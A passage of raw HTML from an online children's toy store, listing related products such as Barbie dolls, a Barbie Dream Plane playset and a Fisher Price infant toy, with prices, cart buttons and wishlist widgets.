	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2756,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2756&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2756"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2836 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-beauty-salon-with-doll/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Beauty Salon With Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug.jpg6_.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTNBBDVX51Barbiebeautykidsmug.jpg6_.jpg" title="MTNBBDVX51Barbiebeautykidsmug.jpg6_.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug.jpg6_.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug.jpg6_-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug.jpg6_-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug.jpg6_-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTNBBDVX51Barbiebeautykidsmug.jpg6_-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-beauty-salon-with-doll/">
			<span class="name">
    			Barbie Beauty Salon With Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.16</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2836" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2836" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2836" data-product_sku="MTNBBDVX51" aria-label="Add to cart: &ldquo;Barbie Beauty Salon With Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Beauty Salon With Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2836" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2836" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2836 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2836"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2836,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2836&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2836"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2748 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-deluxe-career-dolls/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Deluxe Career Dolls" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGYJ98BarbieKidsMug2.jpg" title="MTBBGYJ98BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-deluxe-career-dolls/">
			<span class="name">
    			Barbie Deluxe Career Dolls			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>28.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2748" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2748" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2748" data-product_sku="MTBBGYJ98" aria-label="Add to cart: &ldquo;Barbie Deluxe Career Dolls&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Deluxe Career Dolls&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2748" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2748" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2748 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2748"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2748,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2748&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2748"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2761 status-publish first instock product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-color-reveal-pet-set-in-sunglass-shaped-case/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTT11BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Color Reveal Pet Set in Sunglass-Shaped Case" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTT11BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTT11BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTT11BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTT11BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTT11BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-color-reveal-pet-set-in-sunglass-shaped-case/">
			<span class="name">
    			Barbie Color Reveal Pet Set in Sunglass-Shaped Case			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>11.10</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2761" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2761" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2761" data-product_sku="MTBBGTT11" aria-label="Add to cart: &ldquo;Barbie Color Reveal Pet Set in Sunglass-Shaped Case&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Color Reveal Pet Set in Sunglass-Shaped Case&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2761" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2761" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2761 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2761"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2761,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2761&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2761"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2829 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-made-to-move-doll-2/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF05BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Made to Move Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF05BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF05BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF05BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF05BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF05BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-made-to-move-doll-2/">
			<span class="name">
    			Barbie Made to Move Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>34.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2829" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2829" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2829" data-product_sku="MTBBGXF05" aria-label="Add to cart: &ldquo;Barbie Made to Move Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Made to Move Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2829" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2829" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2829 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2829"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2829,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2829&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2829"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2820 status-publish first instock product_cat-5-7-years product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-dream-plane-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGDG76Barbiedreamkidsmug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie – Dream Plane Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGDG76Barbiedreamkidsmug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGDG76Barbiedreamkidsmug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGDG76Barbiedreamkidsmug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGDG76Barbiedreamkidsmug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGDG76Barbiedreamkidsmug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-dream-plane-playset/">
			<span class="name">
    			Barbie – Dream Plane Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>161.74</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2820" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2820" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2820" data-product_sku="MTBBGDG76" aria-label="Add to cart: &ldquo;Barbie – Dream Plane Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie – Dream Plane Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2820" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2820" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2820 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2820"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2820,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2820&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2820"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2768 status-publish first instock product_cat-0-to-3-months-new-born-2 product_cat-4-to-6-months-new-born-2 product_cat-7-to-9-months-new-born-2 product_cat-10-to-12-months-new-born-2 product_cat-boys product_cat-girls product_cat-new-born product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/fisher-price-shooting-vibrations-tummy/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/Shooting_Vibrations_Tummy_-_MTAFPDR52_2_kidsmug-250x250.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fisher Price - Shooting Vibrations Tummy" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/Shooting_Vibrations_Tummy_-_MTAFPDR52_2_kidsmug-250x250.gif 250w, https://kidsmug.com/wp-content/uploads/2022/10/Shooting_Vibrations_Tummy_-_MTAFPDR52_2_kidsmug-100x100.gif 100w, https://kidsmug.com/wp-content/uploads/2022/10/Shooting_Vibrations_Tummy_-_MTAFPDR52_2_kidsmug-150x150.gif 150w, https://kidsmug.com/wp-content/uploads/2022/10/Shooting_Vibrations_Tummy_-_MTAFPDR52_2_kidsmug-640x640.gif 640w, https://kidsmug.com/wp-content/uploads/2022/10/Shooting_Vibrations_Tummy_-_MTAFPDR52_2_kidsmug-60x60.gif 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/Shooting_Vibrations_Tummy_-_MTAFPDR52_kidsmug-1.gif" class="attachment-shop_catalog size-shop_catalog" alt="Shooting_Vibrations_Tummy_-_MTAFPDR52_kidsmug-1.gif" title="Shooting_Vibrations_Tummy_-_MTAFPDR52_kidsmug-1.gif" decoding="async" loading="lazy" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/fisher-price-shooting-vibrations-tummy/">
			<span class="name">
    			Fisher Price &#8211; Shooting Vibrations Tummy			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>38.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/fisher-price/">Fisher Price</a></span><div class="links"><a href="?add-to-cart=2768" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2768" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2768" data-product_sku="MTAFPDR52" aria-label="Add to cart: &ldquo;Fisher Price - Shooting Vibrations Tummy&rdquo;" rel="nofollow" data-success_message="&ldquo;Fisher Price - Shooting Vibrations Tummy&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2768" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2768" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2768 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2768"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2768,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2768&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2768"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			            <!-- END Container for flex carousel on related products  -->
        </div>
		
    </section>


    </div><!-- closing div of content-holder -->
    <div class="clear"></div></div><!-- #product-37082 -->


		
	<a class='babystreet-post-nav babystreet-post-prev ' href='https://kidsmug.com/product/side-to-side-discovery-cube/' >    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'><small>prev product</small>Side-To-Side Discovery Cube</span>        </span>    </span></a><a class='babystreet-post-nav babystreet-post-next ' href='https://kidsmug.com/product/stack-n-roll-fun/' >    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'><small>next product</small>Stack N Roll Fun</span>        </span>    </span></a></div></div>
<!-- FOOTER -->
<!-- If it is not a blank page template -->
	<div id="footer">
				            <div class="inner">
